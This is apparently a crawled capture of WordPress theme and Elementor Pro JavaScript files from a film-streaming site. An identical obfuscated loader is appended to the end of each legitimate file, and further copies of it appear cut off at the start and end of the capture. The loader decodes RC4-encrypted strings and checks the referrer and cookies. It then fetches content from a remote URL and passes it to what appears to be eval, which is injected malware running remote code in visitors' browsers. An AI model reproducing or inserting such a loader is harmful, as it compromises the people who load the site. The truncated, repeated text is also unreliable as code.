N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0
body_size: 3184
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/load-more.8b46f464e573feab5dd7.bundle.min.js
body_size: 4052
content:
/*! elementor-pro - v3.27.0 - 10-03-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e),elementorFrontend.elements.$window.trigger("elementor-pro/loop-builder/after-insert-posts")}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var 